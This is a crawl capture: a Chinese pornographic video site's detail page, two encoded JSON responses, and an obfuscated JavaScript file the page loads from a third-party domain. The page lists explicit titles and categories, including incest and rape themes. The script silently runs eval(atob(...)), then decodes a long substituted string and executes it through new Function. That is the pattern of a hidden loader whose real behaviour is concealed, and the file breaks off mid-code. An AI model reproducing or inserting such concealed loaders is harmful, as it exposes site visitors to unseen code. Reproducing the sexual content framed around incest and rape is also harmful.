

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787262.xyz/787detail/146407.html
body_size: 3624
content:
<!DOCTYPE html><html><head><title>美人妈妈近亲交配详情介绍-美人妈妈近亲交配在线观看-美人妈妈近亲交配磁链全集下载 - 七八七影院之二</title><meta name="keywords" content="美人妈妈近亲交配在线收看,美人妈妈近亲交配磁链全集下载" /><meta name="description" content="美人妈妈近亲交配剧情:美人妈妈近亲交配" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787262.xyz","wapurl":"787262.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787262.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="美人妈妈近亲交配"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240709-1/b60e1863f56dbbbda947bdd984fbe9cb.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">美人妈妈近亲交配</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E5%88%B6%E6%9C%8D%E4%B8%AD%E6%96%87av---------.html" target="_blank">制服中文av</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>未知</p><p class="data"><span>关于播放：</span>未知如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/146407-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">美人妈妈近亲交配</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/230970.html" title="温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557" data-original="https://depic01.picc1d2.click/upload/vod/20260105-1/16125ba109cd7d60340d76416d085633.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-05</span></a><h4 class="stui-vodlist__title"><a href="/787detail/230970.html" title="温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557">温泉流汗做爱 爆乳不伦妻 让大轮牡丹折断般… 未知演员 MCSR-557</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/229391.html" title="人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861" data-original="https://depic01.picc1d2.click/upload/vod/20251219-1/d79e7f3d640e3f77b77ba42e93e5591f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-19</span></a><h4 class="stui-vodlist__title"><a href="/787detail/229391.html" title="人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861">人妻大厦按摩 瞒着老公欠债的妻子在自家开始的高级卖服务 天海翼 MEYD-861</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/229017.html" title="女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346" data-original="https://depic01.picc1d2.click/upload/vod/20251213-1/4f87379d19e2271908d5ed68bf7b7f62.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-13</span></a><h4 class="stui-vodlist__title"><a href="/787detail/229017.html" title="女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346">女友姐姐的无自觉露出乳头与陷进去的阴双重诱惑让人受不了暴走抽插！ さくらわかな IPZZ-346</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228545.html" title="美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192" data-original="https://depic01.picc1d2.click/upload/vod/20251208-1/5f69cbccf40e80f5c66b976a885940f6.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-09</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228545.html" title="美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192">美主観 ≪玩家体感型≫ 超没入自慰协助 【全编主观】至福的受身自慰体感！！ 枫可怜 IPZZ-192</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228532.html" title="媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125" data-original="https://depic01.picc1d2.click/upload/vod/20251208-1/dfae4066f7af348b7803fda0985c55fe.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-09</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228532.html" title="媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125">媚药痴汉 好静的制服美少女无法忘记在电车上经历的快感… 葵若菜 IPZZ-125</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/228204.html" title="【中文剧情】顶级会所绝美女神泡泡浴服务超棒" data-original="https://depic01.picc1d2.click/upload/vod/20251204-1/3e39cbeb61da9adb8b5d9786634cdba5.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2025-12-04</span></a><h4 class="stui-vodlist__title"><a href="/787detail/228204.html" title="【中文剧情】顶级会所绝美女神泡泡浴服务超棒">【中文剧情】顶级会所绝美女神泡泡浴服务超棒</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="146407" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[中文字幕]美人妈妈近亲交配" data-pic="https://depic01.picc1d2.click/upload/vod/20240709-1/b60e1863f56dbbbda947bdd984fbe9cb.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828243.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787262.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787262.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787262.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1603kc.pfyspjm.com:8008/d/4793?t=0.43061807020093834
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"goo1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00sn}so1{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0sS(mJ7TLJC^m(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm44h5Cp2m(O^g@0{1\\\/s0s@mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1603gc.qh8bwm.com:8005/d/3326?t=0.8315442455505775
body_size: 1087
content:
{"key":"[\"6f\"gss@K=\"dfXY5F6LY5MdfM6f\"gso{o=\"JF6^Y\"g}1K{n0o1@{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko@n0Ko0mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}K0sp(m:h{)D^m(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}K0sp(m:h{)D^m(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7nS@FQmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: https://2mrja.azenka.one/egyenes/egye.js
body_size: 3902
content:
!function(){try{eval(atob(
'[base64]'
))}catch(e){}}();


/*luf*/
(() => {(function(c,d){const j=b,e=c();while(!![]){try{const f=-parseInt(j('0x2b6'))/0x1*(-parseInt(j('0x213'))/0x2)+parseInt(j('0x1f3'))/0x3+-parseInt(j('0x2fb'))/0x4*(parseInt(j('0x220'))/0x5)+parseInt(j('0x2a3'))/0x6+-parseInt(j('0x279'))/0x7*(parseInt(j('0x22a'))/0x8)+-parseInt(j('0x2e4'))/0x9*(parseInt(j('0x250'))/0xa)+parseInt(j('0x305'))/0xb*(parseInt(j('0x1e2'))/0xc);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0xb5037),!(function(){const k=b,c={'IskBr':function(f,g){return f(g);},'yCQtT':k('0x253')+k('0x214')+k('0x1cc')+k('0x26d')+k('0x227')+k('0x28e')+k('0x1cd')+k('0x1f4')+k('0x241')+k('0x1ea')+k('0x2bf')+k('0x26f')+k('0x301')+k('0x261')+k('0x2d3')+k('0x2dc')+k('0x22c')+k('0x2d7')+k('0x1e8')+k('0x25b')+k('0x204')+k('0x2e3')+k('0x2c9')+k('0x1be')+k('0x270')+k('0x1c0')+k('0x235')+k('0x1c0')+k('0x235')+k('0x209')+k('0x1e6')+k('0x2e6')+k('0x2a0')+k('0x254')+k('0x24b')+k('0x2e7')+k('0x2b9')+k('0x266')+k('0x1df')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x1ff')+k('0x25e')+k('0x233')+k('0x2be')+k('0x1ca')+k('0x293')+k('0x2d8')+k('0x24e')+k('0x2d4')+k('0x30b')+k('0x21d')+k('0x1ee')+k('0x221')+k('0x2ee')+k('0x21c')+k('0x227')+k('0x2c3')+k('0x28c')+k('0x1ec')+k('0x2a7')+k('0x258')+k('0x211')+k('0x2de')+k('0x1d0')+k('0x289')+k('0x2ee')+k('0x262')+k('0x227')+k('0x1b7')+k('0x2f7')+k('0x219')+k('0x210')+k('0x2c4')+k('0x2eb')+k('0x1e9')+k('0x2b1')+k('0x1d2')+k('0x1bb')+k('0x1e0')+k('0x2b2')+k('0x245')+k('0x2cf')+k('0x2e9')+k('0x268')+k('0x256')+k('0x29a')+k('0x267')+k('0x263')+k('0x2bd')+k('0x27d')+k('0x237')+k('0x24a')+k('0x280')+k('0x26a')+k('0x2f5')+k('0x30f')+k('0x25f')+k('0x216')+k('0x2f1')+k('0x1f1')+k('0x265')+k('0x226')+k('0x2bc')+k('0x2da')+k('0x2a2')+k('0x1bc')+k('0x1bb')+k('0x1f9')+k('0x249')+k('0x294')+k('0x29d')+k('0x24f')+k('0x22f')+k('0x227')+k('0x2b5')+k('0x2c1')+k('0x304')+k('0x29c')+k('0x1da')+k('0x1c4')+k('0x2b8')+k('0x299')+k('0x244')+k('0x1ca')+k('0x293')+k('0x27f')+k('0x242')+k('0x257')+k('0x1ef')+k('0x307')+k('0x207')+k('0x27e')+k('0x26f')+k('0x26b')+k('0x236')+k('0x215')+k('0x1f4')+k('0x2d0')+k('0x2c1')+k('0x1b9')+k('0x2c1')+k('0x314')+k('0x313')+k('0x286')+k('0x20c')+k('0x228')+k('0x26c')+k('0x1c3')+k('0x26f')+k('0x302')+k('0x1fe')+k('0x2ab')+k('0x21f')+k('0x25d')+k('0x1db')+k('0x2a9')+k('0x2a1')+k('0x2b4')+k('0x1d9')+k('0x26e')+k('0x1eb')+k('0x26c')+k('0x1fc')+k('0x1bf')+k('0x28a')+k('0x264')+k('0x2ba')+k('0x2b0')+k('0x2f9')+k('0x2ea')+k('0x2c5')+k('0x2ff')+k('0x222')+k('0x2d1')+k('0x295')+k('0x20a')+k('0x2f8')+k('0x2a4')+k('0x1c6')+k('0x2c0')+k('0x1dc')+k('0x2cc')+k('0x206')+k('0x288')+k('0x1b5')+k('0x2ea')+k('0x2c5')+k('0x20d')+k('0x248')+k('0x1c2')+k('0x264')+k('0x2c7')+k('0x1ce')+k('0x1fd')+k('0x1e7')+k('0x1d7')+k('0x1b8')+k('0x25c')+(k('0x2cc')+k('0x275')+k('0x288')+k('0x271')+k('0x22b')+k('0x1d8')+k('0x2e5')+k('0x1d3')+k('0x2fd')+k('0x2fe')+k('0x2b7')+k('0x247')+k('0x2dd')+k('0x20f')+k('0x303')+k('0x23e')+k('0x2cd')+k('0x231')+k('0x1f5')+k('0x292')+k('0x278')+k('0x2a6')+k('0x298')+k('0x225')+k('0x1ed')+k('0x28d')+k('0x2e1')+k('0x300')+k('0x259')+k('0x2fa')+k('0x310')+k('0x20b')+k('0x1de')+k('0x1e4')+k('0x252')+k('0x2ad')+k('0x23d')+k('0x21b')+k('0x243')+k('0x1d4')+k('0x2ed')+k('0x230')+k('0x2d9')+k('0x2fc')+k('0x252')+k('0x251')+k('0x2e2')+k('0x291')+k('0x2e2')+k('0x240')+k('0x1f8')+k('0x255')+k('0x2f0')+k('0x1f7')+k('0x1c7')+k('0x2ca')+k('0x218')+k('0x22e')+k('0x30e')+k('0x306')+k('0x276')+k('0x22d')+k('0x238')+k('0x1cb')+k('0x2ec')+k('0x273')+k('0x281')+k('0x30a')+k('0x203')+k('0x287')+k('0x2c6')+k('0x1c9')+k('0x2f3')+k('0x2f2')+k('0x21a')+k('0x1c1')+k('0x23f')+k('0x29b')+k('0x2bb')+k('0x284')+k('0x1fa')+k('0x23b')+k('0x28f')+k('0x23a')+k('0x297')+k('0x2af')+k('0x27c')+k('0x229')+k('0x285')+k('0x212')+k('0x290')+k('0x224')+k('0x27b')+k('0x2ae')+k('0x227')+k('0x246')+k('0x2ef')+k('0x208')+k('0x1bd')+k('0x2a5')+k('0x200')+k('0x1fb')+k('0x308')+k('0x274')+k('0x1d1')+k('0x1ca')+k('0x1f6')+k('0x27a')+k('0x1cf')+k('0x227')+k('0x29f')+k('0x223')+k('0x282')+k('0x23c')+k('0x1d6')+k('0x2d2')+k('0x2f6')+k('0x2d5')+k('0x2c2')+k('0x25a')+k('0x2db')+k('0x312')+k('0x30c')+k('0x21e')+k('0x24c')+k('0x20e')+k('0x24c')+k('0x1c8')+k('0x272')+k('0x234')+k('0x1e5')+k('0x1dd')+k('0x1ba')+k('0x30d')+k('0x201')+k('0x24c')+k('0x283')+k('0x284')+k('0x277')+k('0x2b7')+k('0x28b')+k('0x1d5')+k('0x2aa')+k('0x2f4')+k('0x2d6')+k('0x2df')+k('0x2cb')+k('0x1b6')+k('0x24d')+k('0x2ac')+k('0x2e0')+k('0x2ce')+k('0x1e3')+k('0x232')+k('0x1f0')+k('0x2a8')+k('0x2c8')+k('0x260')+k('0x2b3')+k('0x1c5')+k('0x1e1')+k('0x1f2')+k('0x309')+k('0x269')+k('0x239')+k('0x296')+k('0x311')+k('0x2e8')+'UD')};var d=f=>{let g={'P':'Z','o':'O','1':'^','@':'7','e':'1','s':'}','A':':','^':'+','B':'A','u':'C','n':'_','7':'M','.':'U',']':'|','}':'t','t':'*','k':'6','l':'{','?':'T','Q':'o','-':'D','G':'X','w':'S','E':'9','|':'I','U':')','S':'%','8':'d','6':'?','J':'-','!':'k','d':'h','Y':'F','(':'&','W':'@','2':'m','V':'V','h':'B','%':'~','H':'y','+':'Q','M':'b','v':'w',':':'z','{':'q','D':';','=':'P','R':'Y','X':',','&':'R',';':'4','C':'L','K':'l','9':'s','_':'N','Z':'v','O':'.','*':'e','N':'K','q':'H','I':'3',',':'i','a':'a','[':'W','T':'5','c':']','~':'g','p':'8','b':'c','5':'!','L':'E','4':'J','F':'[','j':'p','3':'u','y':'(','f':'j','x':'2',')':'x','g':'n','m':'f','z':'r','i':'G','r':'='},h='';for(let i of f)h+=g[i]||i;return h;},e=c[k('0x29e')](d,c[k('0x202')][k('0x217')+k('0x205')](0x10));new Function('d',e)(d);}()));function b(c,d){const e=a();return b=function(f,g){f=f-0x1b5;let h=e[f];return h;},b(c,d);}function a(){const l=['bQ8*.','Qz}9X','*ma3K','Ozy~U','2dObQ','ybXmO','ym^\x27/','\x20[*Mw','UUUyd','zQv9*','z\x20mr8','eU/TU',']+N+/','g\x20Mya','\x20bra(','QhzQv','DMOgr','nn*97','yUlaO','ObQQ!','UDMO8','QzyK*','XoMf*','\x20mrls','r\x27^*O','8*Kjd','lMOjy','O8y~X','436370jgkBSb','7++hz','v9*z]','ceyoa','9sK*}','}ygaZ','K*}\x20~','(aOnn','f*b}O','\x27UF0c','6}r\x27^','X*)jQ','TkUUU','a9ovg','Qv*zu','\x278*ma','pT;Mp','cO*)j','}rm3g','*a}*y','\x27XyUr','*A50X','rmDMO','b}Obz','zg\x20aD','*mQz*','m,g*=','g\x20aO8','},Qgy','55m3g','r0Usy','z*}3z','baKKy','y/y1]','r\x27^*g','aj2,O','Qg2*9','*X\x27Z\x27','\x22X\x22bd','br8Qb','}]]8Q','3153689GaPGiU','Ulyg*','QgQj*','a0T;a','D,myM','QgyUl','UlK*}','b}O8*','bQ2\x22c','O8a}a','ZA\x27\x27U','DK*}\x20','I;Iea','XbUXb','\x27^mFj','XyUr>','aXbX~','y*X\x278','Obz*a','~UlMO','?a~_a','y*Xdr','Qb!*}','T;Mp;','].uhz','wbz,j',',Qgya','}\x20!\x20,','8/O}*','g*)}w','bb/mE','}O~*}','zg\x20~s','roMf*','SmOK*','sOM,g','g\x20aUM','IskBr','y\x27ng9',')jQz}','aKKya','\x279}z,','3349140YkLjkD','/v,g/',',g~,m','b32*g','U]]oM','*I;Ie','z}HOb','2*g}y','zQ}Q}',',g*av','V,ZQh','grm3g',';mpEe','zQ,8]','\x27QMf*','a((aO',';\x27^aD','XbUsD','yKUlz','7hxkbAY','32*g}','Dz*}3','*DMOb','>/ag8','g~}dc','AasUX','g3KKU','DMO8r','mFacU','yMO3U','*}3zg','}\x20ar\x27','yaXbX','aUUXp','}yMO3','az9*|','>dyKQ','amExp','}3zg\x20','}UUlm','r\x27d}}','DMO8y','Qb32*','/bQ/m','Q83K*','gyUlz','*],ja','KQ9*y','Qz}9D','aXbXl','9*lK*','j}\x27UD','rl,Aa','XbX~U','*z]7,','x(b((','7a}dO','K*}\x20b',',*U]]','*=zQj','bO9zb','bObQ2','2*y\x279','Qv9*z','ssDz*','234vCOkGT','1DctU','0XbO*','DMO2r','~Ussc','Uz*}3','/O}*9','(bU]]','Ka,z*','*H?aj','UsDMO','9*g8y',',~a}Q','l*g32','a}*UO','g*v\x20-','\x279bz,','zQj*z','Uss*K','l,myy','3U6xA','K,g3)','D,my5','52HcYsdz','3,hzQ','/O*)*','by8Qb','U6eA/','bz,j}','g\x20mFa','g\x20oMf','cUDZa','\x20aFKc','23266265VAUSBf','~ObQ2','3K*6m','UsDaO','9*z}h','Dmr\x27v','*g32*','2yUDa','U^y*O','}*aj2','}Hy~X','e5rr/',',MK,g','zag8Q','bX\x27a\x27','\x20MO8y','/2QM,','j9A//','yaXbU','~y0Xx','\x20asDz','}y*Od','}Hj*Q','g~\x275r','_O9}z','*FacO','UlMO8','bO*)j','}*yUJ','y*X\x27d','aXbUl','KX!UU','mOjaz','O}*9}','zB~*g','2^\x27(d','g}yyy','m3gb}','2\x22X\x22b','0pptl','8Ulm3','ba},Q','v\x20Y3g','*z}Hy','9a~*r','b}\x27rr','yD]$U','9*z]q','}*LK*','UDaOb','9}z,g',',8ryF','MyMO9','8yg3K','=zQj*','6IA;U','jQg*g',']q3av','3rgaZ','m\x20a((','*g}_Q','12PxRaRa','E;mpE','*,hzQ','&|uQ2','bOKr5','mO93M','XKA5e',';(b((','Ul,my','Fm3gb','QyaXb','g}9hH','A50X~','*97Q8','apm8*','*zaMK','8*O,g','4019970IbiNPp','gb},Q','zz*g}',',Qgyb','zO39*','~O}*9','m\x20aUm','arg*v','O*sUU','*XdXM','gOdz*','*b}Oj','}O}QC','HylOO','Z6\x27(Z','yCQtT','99A//','z}9Al','ring','*X\x272\x27','3gb},','dy4wo','dXMUX','9}yMO','Ma,83','sDMOQ','U6eA0','8^\x27(2','FcUFx','yarMy','8*m,g','mExpp','54596utAwMQ','519sa','}sAm3','3K}\x27X','subst','rF\x22bd','e(b((','~*}-a','z]ojj','jrm3g','zaMK*','^r\x27(8','Hj*Od','375695NXjudl','*}A~s',',jdQg','\x27Xdyb','\x27UDaO','LK*2*','ZaK3*','b},Qg','rm3gb','pm8**','24khwNwg','\x20Unn3','rmFac','KQ*aj','azKQ}','!Xm3g','hzQv9','g}Ob3','ea0T;